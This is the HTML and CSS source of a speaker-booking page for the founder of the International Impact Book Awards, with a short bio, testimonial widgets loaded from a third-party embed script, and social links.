  #block-1724855239543_0, [data-slick-id="1724855239543_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1724855239543_0 .block, [data-slick-id="1724855239543_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1724855239543_0, [data-slick-id="1724855239543_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1724855239543_0 .block, [data-slick-id="1724855239543_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1724855239543_0, [data-slick-id="1724855239543_0"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1724855239543_0"
  class="
  block-type--text
  text-left
  col-10
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1724855239543_blocks_1724855239543_0_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h1 style="text-align: center;"><span style="color: #ffffff;">BOOK ME TO SPEAK</span></h1>

  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1724855327055" data-section-id="1724855327055"><style>
  
  #section-1724855327055 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #2f2f2f;
  }
  #section-1724855327055 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1724855327055 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1724855327055 .row {
    
  }
  #section-1724855327055 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1724855327055 .sizer {
      padding-top: 0px;
      padding-bottom: 0px;
    }
    #section-1724855327055 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1724855327055 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1724855327055_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1724855327055_0, [data-slick-id="1724855327055_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1724855327055_0 .block, [data-slick-id="1724855327055_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1724855327055_0, [data-slick-id="1724855327055_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1724855327055_0 .block, [data-slick-id="1724855327055_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1724855327055_0, [data-slick-id="1724855327055_0"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1724855327055_0"
  class="
  block-type--image
  text-
  col-11
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1724855327055_blocks_1724855327055_0_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    

<style>
  #block-1724855327055_0 .block,
  [data-slick-id="1724855327055_0"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1724855327055_0 .image,
  [data-slick-id="1724855327055_0"] .image {
    width: 100%;
    overflow: hidden;
    
      width: px;
    
    border-radius: 4px;
    
  }
  #block-1724855327055_0 .image__image,
  [data-slick-id="1724855327055_0"] .image__image {
    width: 100%;
    
      width: px;
    
  }
  #block-1724855327055_0 .image__overlay,
  [data-slick-id="1724855327055_0"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1724855327055_0 .image__overlay-text,
  [data-slick-id="1724855327055_0"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1724855327055_0 .block,
    [data-slick-id="1724855327055_0"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1724855327055_0 .image__overlay,
    [data-slick-id="1724855327055_0"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1724855327055_0 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" kjb-settings-id="sections_1724855327055_blocks_1724855327055_0_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2155426721/settings_images/663d4a-bddc-e57-3bf8-3fa1ee64575e_4065d5-b733-8fc0-27e1-38a6b6032af7_Untitled_design_9_.webp" />
    
    
  
</div>
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1724855380596" data-section-id="1724855380596"><style>
  
  #section-1724855380596 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #2f2f2f;
  }
  #section-1724855380596 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1724855380596 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1724855380596 .row {
    
  }
  #section-1724855380596 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1724855380596 .sizer {
      padding-top: 0px;
      padding-bottom: 100px;
    }
    #section-1724855380596 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1724855380596 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1724855380596_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1724855380596_0, [data-slick-id="1724855380596_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1724855380596_0 .block, [data-slick-id="1724855380596_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1724855380596_0, [data-slick-id="1724855380596_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1724855380596_0 .block, [data-slick-id="1724855380596_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1724855380596_0, [data-slick-id="1724855380596_0"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1724855380596_0"
  class="
  block-type--text
  text-center
  col-8
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1724855380596_blocks_1724855380596_0_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p style="text-align: center;"><span style="font-weight: 400;">As the founder of the International Impact Book Awards, I travel to various literary and industry events yearly, presenting talks on personal development, the power of storytelling, and building brand authority as an author. Speaking on stage is one of my most important </span></p>
<p style="text-align: center;"><span style="font-weight: 400;"> platforms for bringing new ideas to inspire and empower authors around the world. I've also hosted<span> </span></span><i><span style="font-weight: 400;">The Global Thought Leaders TV</span></i><span style="font-weight: 400;"><span> </span>show that aired on ABC15, where I interviewed world-class thought leaders and influential authors. For me, nothing quite compares to the experience of sharing my knowledge and message on stage, inspiring others to amplify their voices, and encouraging them to create a lasting impact through their stories. </span></p>

    






<style>
  #block-1724855380596_0 .btn,
  [data-slick-id="1724855380596_0"] .block .btn {
    color: #2f2f2f;
    border-color: #ffffff;
    border-radius: 0px;
    background-color: #ffffff;
  }
  #block-1724855380596_0 .btn--outline,
  [data-slick-id="1724855380596_0"] .block .btn--outline {
    background: transparent;
    color: #ffffff;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="https://www.nimstant.com/nim-speaking"   kjb-settings-id="sections_1724855380596_blocks_1724855380596_0_settings_btn_background_color" role="button">
  
    BOOK ME NOW
  
</a>
  
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1724855641765" data-section-id="1724855641765"><style>
  
  #section-1724855641765 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #eee9de;
  }
  #section-1724855641765 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1724855641765 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1724855641765 .row {
    
  }
  #section-1724855641765 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1724855641765 .sizer {
      padding-top: 100px;
      padding-bottom: 0px;
    }
    #section-1724855641765 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1724855641765 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1724855641765_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1724855641765_0, [data-slick-id="1724855641765_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1724855641765_0 .block, [data-slick-id="1724855641765_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1724855641765_0, [data-slick-id="1724855641765_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1724855641765_0 .block, [data-slick-id="1724855641765_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1724855641765_0, [data-slick-id="1724855641765_0"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1724855641765_0"
  class="
  block-type--text
  text-center
  col-8
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1724855641765_blocks_1724855641765_0_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h1><span style="color: #2f2f2f;">TESTIMONIALS</span></h1>

  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1724855709858" data-section-id="1724855709858"><style>
  
  #section-1724855709858 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #eee9de;
  }
  #section-1724855709858 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1724855709858 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1724855709858 .row {
    
  }
  #section-1724855709858 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1724855709858 .sizer {
      padding-top: 0px;
      padding-bottom: 50px;
    }
    #section-1724855709858 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1724855709858 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1724855709858_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1724855709858_0, [data-slick-id="1724855709858_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1724855709858_0 .block, [data-slick-id="1724855709858_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1724855709858_0, [data-slick-id="1724855709858_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1724855709858_0 .block, [data-slick-id="1724855709858_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1724855709858_0, [data-slick-id="1724855709858_0"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1724855709858_0"
  class="
  block-type--external_widget
  text-
  col-12
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1724855709858_blocks_1724855709858_0_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    
  

  <div class="kjb-external-widget" kjb-settings-id="sections_1724855709858_blocks_1724855709858_0_settings_external_widget">
    <div style="">
  <div class="commonninja_component pid-ab005d8f-fe75-4c3d-ad2d-ac5973ff88dd"></div>
</div>
<script type='text/javascript'>
  (function() {
    if (!document.getElementById('commonninja_script')) {
      var currentUrl = new URL(window.location.href);
      var previewing = !!(Kajabi && Kajabi.currentSiteUser && Kajabi.currentSiteUser.type === 'User');
      var urlChanged = false;
      if (currentUrl.searchParams.has('preview_token')) {
        currentUrl.searchParams.delete('preview_token');
        urlChanged = true;
      }
      if (previewing && !currentUrl.searchParams.has('kj_previewing')) {
        currentUrl.searchParams.append('kj_previewing', true);
        urlChanged = true;
      }
      if (urlChanged) {
        window.history.replaceState({}, document.title, currentUrl);
      }

      var cn = document.createElement('script');
      cn.id = 'commonninja_script';
      cn.defer = true;
      cn.src = 'https://cdn.commoninja.com/sdk/latest/commonninja.js';
      document.head.appendChild(cn);
    } else {
    }
  })();
</script>


  </div>

  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1724856840036" data-section-id="1724856840036"><style>
  
  #section-1724856840036 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #eee9de;
  }
  #section-1724856840036 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1724856840036 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
      padding-left: 0 !important;
      padding-right: 0 !important;
    
  }
  #section-1724856840036 .row {
    
      margin: 0 !important
    
  }
  #section-1724856840036 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1724856840036 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1724856840036 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1724856840036 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1724856840036_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container container--full">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1724856840036_0, [data-slick-id="1724856840036_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1724856840036_0 .block, [data-slick-id="1724856840036_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1724856840036_0, [data-slick-id="1724856840036_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1724856840036_0 .block, [data-slick-id="1724856840036_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1724856840036_0, [data-slick-id="1724856840036_0"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1724856840036_0"
  class="
  block-type--external_widget
  text-
  col-12
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1724856840036_blocks_1724856840036_0_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    
  

  <div class="kjb-external-widget" kjb-settings-id="sections_1724856840036_blocks_1724856840036_0_settings_external_widget">
    <div style="">
  <div class="commonninja_component pid-1244197e-75b1-4fe5-afd7-bc87f8d83592"></div>
</div>
<script type='text/javascript'>
  (function() {
    if (!document.getElementById('commonninja_script')) {
      var currentUrl = new URL(window.location.href);
      var previewing = !!(Kajabi && Kajabi.currentSiteUser && Kajabi.currentSiteUser.type === 'User');
      var urlChanged = false;
      if (currentUrl.searchParams.has('preview_token')) {
        currentUrl.searchParams.delete('preview_token');
        urlChanged = true;
      }
      if (previewing && !currentUrl.searchParams.has('kj_previewing')) {
        currentUrl.searchParams.append('kj_previewing', true);
        urlChanged = true;
      }
      if (urlChanged) {
        window.history.replaceState({}, document.title, currentUrl);
      }

      var cn = document.createElement('script');
      cn.id = 'commonninja_script';
      cn.defer = true;
      cn.src = 'https://cdn.commoninja.com/sdk/latest/commonninja.js';
      document.head.appendChild(cn);
    } else {
    }
  })();
</script>


  </div>

  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1724856464407" data-section-id="1724856464407"><style>
  
  #section-1724856464407 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #dbd3c6;
  }
  #section-1724856464407 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1724856464407 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1724856464407 .row {
    
  }
  #section-1724856464407 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1724856464407 .sizer {
      padding-top: 100px;
      padding-bottom: 0px;
    }
    #section-1724856464407 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1724856464407 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1724856464407_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1724856464407_0, [data-slick-id="1724856464407_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1724856464407_0 .block, [data-slick-id="1724856464407_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1724856464407_0, [data-slick-id="1724856464407_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1724856464407_0 .block, [data-slick-id="1724856464407_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1724856464407_0, [data-slick-id="1724856464407_0"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1724856464407_0"
  class="
  block-type--external_widget
  text-
  col-12
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1724856464407_blocks_1724856464407_0_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    
  

  <div class="kjb-external-widget" kjb-settings-id="sections_1724856464407_blocks_1724856464407_0_settings_external_widget">
    <div style="">
  <div class="commonninja_component pid-a8a0cabd-33f3-4984-996d-243b82ccf91c"></div>
</div>
<script type='text/javascript'>
  (function() {
    if (!document.getElementById('commonninja_script')) {
      var currentUrl = new URL(window.location.href);
      var previewing = !!(Kajabi && Kajabi.currentSiteUser && Kajabi.currentSiteUser.type === 'User');
      var urlChanged = false;
      if (currentUrl.searchParams.has('preview_token')) {
        currentUrl.searchParams.delete('preview_token');
        urlChanged = true;
      }
      if (previewing && !currentUrl.searchParams.has('kj_previewing')) {
        currentUrl.searchParams.append('kj_previewing', true);
        urlChanged = true;
      }
      if (urlChanged) {
        window.history.replaceState({}, document.title, currentUrl);
      }

      var cn = document.createElement('script');
      cn.id = 'commonninja_script';
      cn.defer = true;
      cn.src = 'https://cdn.commoninja.com/sdk/latest/commonninja.js';
      document.head.appendChild(cn);
    } else {
    }
  })();
</script>


  </div>

  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1724856244883" data-section-id="1724856244883"><style>
  
  #section-1724856244883 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #dbd3c6;
  }
  #section-1724856244883 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1724856244883 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1724856244883 .row {
    
  }
  #section-1724856244883 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1724856244883 .sizer {
      padding-top: 0px;
      padding-bottom: 100px;
    }
    #section-1724856244883 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1724856244883 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1724856244883_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1724856244883_0, [data-slick-id="1724856244883_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1724856244883_0 .block, [data-slick-id="1724856244883_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1724856244883_0, [data-slick-id="1724856244883_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1724856244883_0 .block, [data-slick-id="1724856244883_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1724856244883_0, [data-slick-id="1724856244883_0"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1724856244883_0"
  class="
  block-type--text
  text-center
  col-8
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1724856244883_blocks_1724856244883_0_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>



    






<style>
  #block-1724856244883_0 .btn,
  [data-slick-id="1724856244883_0"] .block .btn {
    color: #ffffff;
    border-color: #2f2f2f;
    border-radius: 0px;
    background-color: #2f2f2f;
  }
  #block-1724856244883_0 .btn--outline,
  [data-slick-id="1724856244883_0"] .block .btn--outline {
    background: transparent;
    color: #2f2f2f;
  }
</style>

<a class="btn btn--outline btn--medium btn--auto" href="https://www.instagram.com/nim_stant"   kjb-settings-id="sections_1724856244883_blocks_1724856244883_0_settings_btn_background_color" role="button">
  
    FOLLOW ME HERE
  
</a>
  
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
<style>
  .footer {
    background-color: #2f2f2f;
  }
  .footer, .footer__block {
    font-size: 16px;
    color: #ffffff;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: #ffffff;
  }
  .footer .link-list__link:hover {
    color: #ffffff;
  }
  .copyright {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by a {
    color:  !important;
  }
  
</style>

<footer class="footer   background-dark  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div id="block-1555988519593" class="footer__block ">
  

<style>
